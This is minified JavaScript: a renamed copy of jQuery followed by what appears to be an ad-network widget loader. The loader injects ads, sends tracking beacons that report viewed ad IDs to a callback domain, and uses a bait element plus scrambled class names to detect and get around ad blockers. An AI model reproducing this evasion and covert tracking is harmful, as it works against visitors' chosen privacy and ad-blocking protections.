s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_widget_adcovery_com3623','<style id="__style_widget_adcovery_com3623" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 